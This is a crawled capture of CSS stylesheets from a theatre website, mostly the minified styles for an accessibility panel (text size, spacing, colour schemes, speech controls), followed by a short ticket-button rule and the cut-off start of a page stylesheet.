button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-yellow .button *,.nivi-yellow .btn *{color:#f7f3d6 !important}.nivi-yellow footer img,.nivi-yellow .logo img{filter:grayscale(1) invert(1) !important}.nivi-yellow footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-yellow .img.cover,.nivi-yellow .poster-carousel .img{filter:opacity(0.1) !important}.nivi-yellow .arrow::before{filter:none !important}.nivi-yellow .modal{background-color:#f7f3d6 !important}.nivi-yellow header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-yellow .trigger-menu,.nivi-yellow .icon-cross{filter:invert(1)}.nivi-yellow .items-pay{background-color:#f7f3d6 !important}.nivi-yellow .scheme .controls #zoom-in,.nivi-yellow .scheme .controls #zoom-out{background-color:#000}.nivi-brown *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-brown body{background:#3b2716 !important;color:#a3dc47 !important}.nivi-brown p,.nivi-brown a,.nivi-brown span,.nivi-brown ul,.nivi-brown ol,.nivi-brown h1,.nivi-brown h2,.nivi-brown h3,.nivi-brown h4,.nivi-brown h5,.nivi-brown h6,.nivi-brown blockquote,.nivi-brown label:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown li:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown a{color:#a3dc47 !important}.nivi-brown img,.nivi-brown svg{filter:sepia(100%) hue-rotate(330deg) saturate(180%) !important}.nivi-brown .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-brown .nivi-speak{filter:invert(1)}.nivi-brown button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-brown .button,.nivi-brown .btn{background-color:#fff !important;background:#fff !important;color:#2d1e18 !important}.nivi-brown .img.cover,.nivi-brown .poster-carousel .img{filter:opacity(0.1) !important}.nivi-brown [class*=arrow]::before{filter:invert(1)}.nivi-brown .modal{background-color:#3b2716 !important}.nivi-brown header [class*=icon]{filter:grayscale(0) brightness(1.5)}.nivi-brown .items-pay{background-color:#3b2716 !important}.nivi-brown .cart-items .item .paid li::before{filter:invert(0)}.nivi-size-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-size-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-size-section li.active{z-index:-1}.nivi-size-section li.active::before{display:none}.nivi-size-section .nivi-size-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-size-section .nivi-size-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-size-section .nivi-size-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-size{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-size{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-size::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-size::after{content:"1";min-width:18px}.nivi-lh-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-lh-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-lh-section li.active{z-index:-1}.nivi-lh-section li.active::before{display:none}.nivi-lh-section .nivi-lh-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-lh-section .nivi-lh-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-lh-section .nivi-lh-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-lh{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-lh::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-lh::after{content:"1";min-width:18px}.nivi-spacing-section{font-size:24px}.nivi-spacing-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-spacing-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-spacing-section li.active{z-index:-1}.nivi-spacing-section li.active::before{display:none}.nivi-spacing-section .nivi-spacing-normal{background-size:14px 14px;letter-spacing:normal;z-index:1}.nivi-spacing-section .nivi-spacing-medium{background-size:17px 17px;letter-spacing:1px;z-index:3}.nivi-spacing-section .nivi-spacing-large{background-size:20px 20px;letter-spacing:2px;z-index:2}.nivi-spacing{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-spacing::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.05023 8.99998L9.19239 14.1421L7.77818 15.5563L0 7.77817L7.77818 0L9.19239 1.41421L3.60663 6.99998H18.1924L12.6066 1.41421L14.0208 0L21.799 7.77817L14.0208 15.5563L12.6066 14.1421L17.7488 8.99998H4.05023Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:22px 16px;width:22px;height:24px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-spacing::after{content:"1.5";min-width:35px}.nivi-font-section ul{grid-template-columns:var(--sizeLi)}.nivi-font-section li{font-size:20px}.nivi-font-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-font-serif{border:2px solid #000;color:#000 !important;background:#f7f7f7;font-size:20px}.nivi-color-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-color-section li{font-size:20px}.nivi-color-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-color-section .nivi-color-invert{background:#000;border:2px solid #000;color:#fff !important}.nivi-color-section .nivi-color-blue{color:#1d578b;background:#9dd1ff;border:2px solid #1d578b}.nivi-color-section .nivi-color-yellow{color:#000;background:#f7f3d6;border:2px solid #000}.nivi-color-section .nivi-color-brown{color:#a3dc47;background:#3b2716;border:2px solid #f7f3d6}.nivi-image-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-image-section li{background-repeat:no-repeat;background-position:center;border:2px solid #000}.nivi-image-switcher{background-image:url("data:image/svg+xml,%0A%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50 0H0V50H50V0ZM37 15.5C37 17.433 35.433 19 33.5 19C31.567 19 30 17.433 30 15.5C30 13.567 31.567 12 33.5 12C35.433 12 37 13.567 37 15.5ZM18.8736 21.5532L10.9669 33.9229C10.116 35.2542 11.0721 37.0001 12.6521 37.0001H37.3233C38.9084 37.0001 39.8636 35.2441 39.0023 33.9134L35.0857 27.8617C34.3087 26.661 32.5591 26.6403 31.7538 27.8223L30.7877 29.2405C29.9939 30.4058 28.2758 30.4058 27.4819 29.2405L22.2117 21.5043C21.4037 20.3183 19.6465 20.3441 18.8736 21.5532Z' fill='black'/%3E%3C/svg%3E%0A");background-size:cover}.nivi-image-bw{background-image:url("data:image/svg+xml,%0A%3Csvg width='33' height='14' viewBox='0 0 33 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 0L15 13L16.9488 13.4497L19.9488 0.449719L18 0ZM11.2862 13V0.400024H9.50417V6.41202C8.34017 6.94002 7.17617 7.20402 6.01217 7.20402C4.96817 7.20402 4.15817 6.95203 3.58217 6.44803C3.01817 5.94403 2.73617 5.22402 2.73617 4.28802V0.400024H0.972168V4.48603C0.972168 5.86603 1.39217 6.92803 2.23217 7.67203C3.08417 8.41603 4.27817 8.78802 5.81417 8.78802C6.94217 8.78802 8.17217 8.53003 9.50417 8.01402V13H11.2862ZM32.0741 0.400024H22.5701V13H27.9701C29.5421 13 30.7481 12.67 31.5881 12.01C32.4401 11.35 32.8661 10.402 32.8661 9.16603C32.8661 7.99003 32.4761 7.09002 31.6961 6.46602C30.9161 5.84202 29.7761 5.53003 28.2761 5.53003H24.3521V1.93003H32.0741V0.400024ZM30.2561 10.984C29.7161 11.38 28.9301 11.578 27.8981 11.578H24.3521V6.95202H27.8981C30.0101 6.95202 31.0661 7.71403 31.0661 9.23803C31.0661 10.006 30.7961 10.588 30.2561 10.984Z' fill='black'/%3E%3C/svg%3E%0A");background-size:34px 14px}.nivi-flash{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg fill='%23000000' width='50px' height='50px' viewBox='0 0 36 36' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='bb9f4e02-7318-4dbb-9960-e0435cf0cad7' data-name='Layer 3'%3E%3Cpath d='M3.5,23.77a6.41,6.41,0,0,0,9.33,8.67A11.65,11.65,0,0,1,3.5,23.77Z'/%3E%3Cpath d='M7.68,14.53a9.6,9.6,0,0,0,13.4,13.7A14.11,14.11,0,0,1,7.68,14.53Z'/%3E%3Cpath d='M21.78,2A12.12,12.12,0,1,1,9.66,14.15,12.12,12.12,0,0,1,21.78,2'/%3E%3C/g%3E%3C/svg%3E");background-size:63%}.nivi-speech-section::before{content:"";width:2px;height:166px;background:#000;position:absolute;bottom:-28px;left:-28px}.nivi-speech-section span{white-space:nowrap}.nivi-speech-section ul{grid-template-columns:var(--sizeLi)}.nivi-speech-section li{text-align:center;border:2px solid #000;color:#000}.nivi-speech-play{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.45 24.7486L7.83333 18.7472H3.33333C2.44928 18.7472 1.60143 18.417 0.976311 17.8292C0.351189 17.2415 0 16.4444 0 15.6132V9.34535C0 8.51418 0.351189 7.71705 0.976311 7.12932C1.60143 6.5416 2.44928 6.21142 3.33333 6.21142H7.83333L17.4167 0.209934C17.67 0.0724036 17.9574 0 18.25 0C18.5426 0 18.83 0.0724036 19.0833 0.209934C19.3436 0.332554 19.5652 0.517148 19.7261 0.745335C19.8869 0.973522 19.9813 1.23734 20 1.51052V8.10002C22.2822 8.56329 24 10.581 24 13C24 15.419 22.2822 17.4367 20 17.9V23.448C19.9992 23.7315 19.9166 24.0095 19.7611 24.2523C19.6055 24.4951 19.3828 24.6937 19.1167 24.827C18.856 24.9528 18.5648 25.0118 18.2722 24.998C17.9795 24.9843 17.696 24.8983 17.45 24.7486ZM20 15.8293C21.1652 15.4175 22 14.3062 22 13C22 11.6938 21.1652 10.5825 20 10.1707V15.8293ZM8.40789 8.21142L18 2.20444V22.7344L8.4062 16.7472H3.33333C2.94127 16.7472 2.58819 16.5996 2.34627 16.3721C2.10853 16.1486 2 15.8728 2 15.6132V9.34535C2 9.08581 2.10853 8.80997 2.34627 8.58645C2.58819 8.359 2.94127 8.21142 3.33333 8.21142H8.40789Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-speech-play.active .nivi-speech-stop{display:block}.nivi-speech-play.active button{display:none}.nivi-speech-play button,.nivi-speech-play .nivi-speech-stop{position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:opacity(0);cursor:pointer}.nivi-speech-play .nivi-speech-stop{display:none}.nivi-speech-speed{font-size:24px}.nivi-speech-speed.active .nivi-speech-speed-normal{display:block}.nivi-speech-speed.active .nivi-speech-speed-fast{display:none}.nivi-speech-speed .nivi-speech-speed-normal{display:none;cursor:pointer}.nivi-speech-replay{background-image:url("data:image/svg+xml,%0A%3Csvg width='28' height='27' viewBox='0 0 28 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 11.7507L2 3.99999H0V15H11L11 13H3.85268C4.07129 10.5158 5.13042 8.09387 7.03188 6.19241C11.3276 1.89664 18.2925 1.89664 22.5882 6.19241C26.884 10.4882 26.884 17.453 22.5882 21.7488C20.2847 24.0523 17.2152 25.1208 14.1976 24.9536L14.0869 26.9506C17.6486 27.1479 21.2799 25.8855 24.0024 23.163C29.0793 18.0862 29.0793 9.85501 24.0024 4.77819C18.9256 -0.298623 10.6945 -0.298623 5.61767 4.77819C3.64671 6.74915 2.44042 9.19741 2 11.7507Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-font-section .font-montserrat{font-family:"Montserrat",sans-serif}.nivi-mini .nivi-bar{transform:translateY(-100%)}.nivi-mini .nivi-bar .nivi-control{background:#f7f7f7;transform:translateY(var(--sizeCntrl)) translateY(2px);border-bottom:2px solid #000}.nivi-mini .nivi-bar .nivi-control li{transform:scaleY(-1) !important}.nivi-normal{font-size:18px !important}.nivi-normal .nivi-size::after{content:"1"}.nivi-normal div:not(.nivi-bar) p,.nivi-normal div:not(.nivi-bar) li,.nivi-normal div:not(.nivi-bar) a,.nivi-normal div:not(.nivi-bar) div,.nivi-normal div:not(.nivi-bar) label,.nivi-normal div:not(.nivi-bar) input,.nivi-normal section:not(.nivi-bar) p,.nivi-normal section:not(.nivi-bar) li,.nivi-normal section:not(.nivi-bar) a,.nivi-normal section:not(.nivi-bar) div,.nivi-normal section:not(.nivi-bar) label,.nivi-normal section:not(.nivi-bar) input{font-size:18px !important}.nivi-normal .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-normal .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-normal [class*=title]{font-size:26px !important}.nivi-normal h1{font-size:28px !important}.nivi-normal h2{font-size:26px !important}.nivi-normal h3,.nivi-normal h4,.nivi-normal h5,.nivi-normal h6{font-size:24px !important;line-height:1.2 !important}.nivi-medium{font-size:20px !important}.nivi-medium .nivi-size::after{content:"2"}.nivi-medium div:not(.nivi-bar) p,.nivi-medium div:not(.nivi-bar) li,.nivi-medium div:not(.nivi-bar) a,.nivi-medium div:not(.nivi-bar) div,.nivi-medium div:not(.nivi-bar) label,.nivi-medium div:not(.nivi-bar) input,.nivi-medium section:not(.nivi-bar) p,.nivi-medium section:not(.nivi-bar) li,.nivi-medium section:not(.nivi-bar) a,.nivi-medium section:not(.nivi-bar) div,.nivi-medium section:not(.nivi-bar) label,.nivi-medium section:not(.nivi-bar) input{font-size:20px !important}.nivi-medium .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-medium .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-medium [class*=title]{font-size:30px}.nivi-medium h1{font-size:32px !important}.nivi-medium h2{font-size:30px !important}.nivi-medium h3,.nivi-medium h4,.nivi-medium h5,.nivi-medium h6{font-size:28px !important}.nivi-large{font-size:24px !important}.nivi-large .nivi-size::after{content:"3"}.nivi-large div:not(.nivi-bar) p,.nivi-large div:not(.nivi-bar) li,.nivi-large div:not(.nivi-bar) a,.nivi-large div:not(.nivi-bar) div,.nivi-large div:not(.nivi-bar) label,.nivi-large div:not(.nivi-bar) input,.nivi-large section:not(.nivi-bar) p,.nivi-large section:not(.nivi-bar) li,.nivi-large section:not(.nivi-bar) a,.nivi-large section:not(.nivi-bar) div,.nivi-large section:not(.nivi-bar) label,.nivi-large section:not(.nivi-bar) input{font-size:24px !important}.nivi-large .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-large .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-large [class*=title]{font-size:32px}.nivi-large h1{font-size:35px !important}.nivi-large h2{font-size:32px !important}.nivi-large h3,.nivi-large h4,.nivi-large h5,.nivi-large h6{font-size:30px !important}.nivi-large .nivi-size-normal{z-index:4}.nivi-lh-normal{line-height:1 !important}.nivi-lh-normal .nivi-lh::after{content:"1"}.nivi-lh-normal div:not(.nivi-bar) p,.nivi-lh-normal div:not(.nivi-bar) li,.nivi-lh-normal div:not(.nivi-bar) [class*=text],.nivi-lh-normal div:not(.nivi-bar) [class*=description],.nivi-lh-normal div:not(.nivi-bar) div,.nivi-lh-normal div:not(.nivi-bar) label,.nivi-lh-normal div:not(.nivi-bar) input,.nivi-lh-normal section:not(.nivi-bar) p,.nivi-lh-normal section:not(.nivi-bar) li,.nivi-lh-normal section:not(.nivi-bar) [class*=text],.nivi-lh-normal section:not(.nivi-bar) [class*=description],.nivi-lh-normal section:not(.nivi-bar) div,.nivi-lh-normal section:not(.nivi-bar) label,.nivi-lh-normal section:not(.nivi-bar) input{line-height:1 !important}.nivi-lh-medium{line-height:1.5 !important}.nivi-lh-medium .nivi-lh::after{content:"1.5"}.nivi-lh-medium div:not(.nivi-bar) p,.nivi-lh-medium div:not(.nivi-bar) li,.nivi-lh-medium div:not(.nivi-bar) [class*=text],.nivi-lh-medium div:not(.nivi-bar) [class*=description],.nivi-lh-medium div:not(.nivi-bar) div,.nivi-lh-medium div:not(.nivi-bar) label,.nivi-lh-medium div:not(.nivi-bar) input,.nivi-lh-medium section:not(.nivi-bar) p,.nivi-lh-medium section:not(.nivi-bar) li,.nivi-lh-medium section:not(.nivi-bar) [class*=text],.nivi-lh-medium section:not(.nivi-bar) [class*=description],.nivi-lh-medium section:not(.nivi-bar) div,.nivi-lh-medium section:not(.nivi-bar) label,.nivi-lh-medium section:not(.nivi-bar) input{line-height:1.5 !important}.nivi-lh-large{line-height:2 !important}.nivi-lh-large .nivi-lh::after{content:"2"}.nivi-lh-large div:not(.nivi-bar) p,.nivi-lh-large div:not(.nivi-bar) li,.nivi-lh-large div:not(.nivi-bar) [class*=text],.nivi-lh-large div:not(.nivi-bar) [class*=description],.nivi-lh-large div:not(.nivi-bar) div,.nivi-lh-large div:not(.nivi-bar) label,.nivi-lh-large div:not(.nivi-bar) input,.nivi-lh-large section:not(.nivi-bar) p,.nivi-lh-large section:not(.nivi-bar) li,.nivi-lh-large section:not(.nivi-bar) [class*=text],.nivi-lh-large section:not(.nivi-bar) [class*=description],.nivi-lh-large section:not(.nivi-bar) div,.nivi-lh-large section:not(.nivi-bar) label,.nivi-lh-large section:not(.nivi-bar) input{line-height:2 !important}.nivi-lh-large .nivi-lh-normal{z-index:4}.nivi-spacing-normal{letter-spacing:.5px !important}.nivi-spacing-normal .nivi-spacing::after{content:"1.5"}.nivi-spacing-normal div:not(.nivi-bar) p,.nivi-spacing-normal div:not(.nivi-bar) li,.nivi-spacing-normal div:not(.nivi-bar) [class*=text],.nivi-spacing-normal div:not(.nivi-bar) [class*=description],.nivi-spacing-normal div:not(.nivi-bar) div,.nivi-spacing-normal div:not(.nivi-bar) label,.nivi-spacing-normal div:not(.nivi-bar) input,.nivi-spacing-normal section:not(.nivi-bar) p,.nivi-spacing-normal section:not(.nivi-bar) li,.nivi-spacing-normal section:not(.nivi-bar) [class*=text],.nivi-spacing-normal section:not(.nivi-bar) [class*=description],.nivi-spacing-normal section:not(.nivi-bar) div,.nivi-spacing-normal section:not(.nivi-bar) label,.nivi-spacing-normal section:not(.nivi-bar) input{letter-spacing:.5px !important}.nivi-spacing-medium{letter-spacing:1.5px !important}.nivi-spacing-medium .nivi-spacing::after{content:"2.5"}.nivi-spacing-medium div:not(.nivi-bar) p,.nivi-spacing-medium div:not(.nivi-bar) li,.nivi-spacing-medium div:not(.nivi-bar) [class*=text],.nivi-spacing-medium div:not(.nivi-bar) [class*=description],.nivi-spacing-medium div:not(.nivi-bar) div,.nivi-spacing-medium div:not(.nivi-bar) label,.nivi-spacing-medium div:not(.nivi-bar) input,.nivi-spacing-medium section:not(.nivi-bar) p,.nivi-spacing-medium section:not(.nivi-bar) li,.nivi-spacing-medium section:not(.nivi-bar) [class*=text],.nivi-spacing-medium section:not(.nivi-bar) [class*=description],.nivi-spacing-medium section:not(.nivi-bar) div,.nivi-spacing-medium section:not(.nivi-bar) label,.nivi-spacing-medium section:not(.nivi-bar) input{letter-spacing:1.5px !important}.nivi-spacing-large{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing::after{content:"3.5"}.nivi-spacing-large div:not(.nivi-bar) p,.nivi-spacing-large div:not(.nivi-bar) li,.nivi-spacing-large div:not(.nivi-bar) [class*=text],.nivi-spacing-large div:not(.nivi-bar) [class*=description],.nivi-spacing-large div:not(.nivi-bar) div,.nivi-spacing-large div:not(.nivi-bar) label,.nivi-spacing-large div:not(.nivi-bar) input,.nivi-spacing-large section:not(.nivi-bar) p,.nivi-spacing-large section:not(.nivi-bar) li,.nivi-spacing-large section:not(.nivi-bar) [class*=text],.nivi-spacing-large section:not(.nivi-bar) [class*=description],.nivi-spacing-large section:not(.nivi-bar) div,.nivi-spacing-large section:not(.nivi-bar) label,.nivi-spacing-large section:not(.nivi-bar) input{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing-normal{z-index:4}.nivi-font-serif{font-family:"Times New Roman",Times,serif !important}.nivi-font-serif h1,.nivi-font-serif h2,.nivi-font-serif h3,.nivi-font-serif h4,.nivi-font-serif h5,.nivi-font-serif h6,.nivi-font-serif p,.nivi-font-serif li,.nivi-font-serif a,.nivi-font-serif [class*=title]{font-family:"Times New Roman",Times,serif !important}.nivi-font-montserrat body{font-family:"Montserrat",sans-serif}.nivi-font-montserrat body p{font-family:"Montserrat",sans-serif !important}@media(max-width: 1080px){.nivi-bar{grid-template-columns:auto auto auto auto auto auto auto 1fr}.nivi-bar .nivi-empty{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:clamp(54%, 3.5vw, 63%)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:-webkit-min-content;background-size:-moz-min-content;background-size:min(max(54%, 3.5vw), 63%)}}}@media(max-width: 980px){.nivi-position-top .nivi-bar{padding-left:15px}.nivi-position-top .nivi-bar fieldset{padding-left:0;padding-right:0}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{line-height:1.2}}@media(max-width: 750px){.nivi-bar li::after{display:none}}@media(max-width: 720px){.nivi-position-top .nivi-bar{grid-template-columns:40px auto auto auto 1fr;position:fixed;grid-row-gap:0px;padding-left:0}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:clamp(5px, 2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 2vw), 40px)}}.nivi-position-top .nivi-bar legend{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:clamp(5px, 1.5vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 1.5vw), 20px)}}.nivi-position-top .nivi-bar li.active::before{top:100%;height:7px}.nivi-position-top .nivi-bar fieldset{padding-top:4px;padding-bottom:4px;padding-left:15px;padding-right:15px}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-color-section{grid-row:1}.nivi-position-top .nivi-image-section,.nivi-position-top .nivi-spacing-section,.nivi-position-top .nivi-speech-section{grid-row:2}.nivi-position-top .nivi-color-section{grid-column:3/5;justify-content:flex-start;margin:0}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-spacing-section{grid-column:2}.nivi-position-top .nivi-image-section{grid-column:4}.nivi-position-top .nivi-speech-section{grid-column:3}.nivi-position-top .nivi-control{grid-row:1/3;grid-column:5}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{min-width:30px;line-height:1.4}}@media(max-width: 630px){.poster-items.is-repertoire .item .price{grid-column:1/-1}}@media(max-width: 540px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:10px;padding-right:10px}.nivi-lh::after,.nivi-spacing::after,.nivi-size::after{display:none}}@media(max-width: 450px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:4px;padding-right:4px}}@media(max-width: 400px){.nivi-position-top .nivi-bar{grid-column-gap:4px}.nivi-position-top .nivi-bar ul{grid-column-gap:4px}.nivi-position-top .nivi-bar fieldset{padding-left:1px;padding-right:1px}}@media(max-width: 370px){.nivi-size::after,.nivi-spacing::after{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/custom.css?1683182331
body_size: 201
content:
.widget-performance-button .buy-ticket {
	width: 100%;
    font-size: 16px;
    color: var(--color1);
    min-height: 48px;
    height: 48px;
    padding: 0 18px;
    white-space: nowrap;
    transition: color .18s ease-in-out,background-color .18s ease-in-out,border-color .18s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_2826d45ca741e9204e59f90b24410251/page_2826d45ca741e9204e59f90b24410251_v1.css?176521859534642
body_size: 7271
content:


/* Start:/local/templates/mxat/css/spectacle.css?172949957734135*/
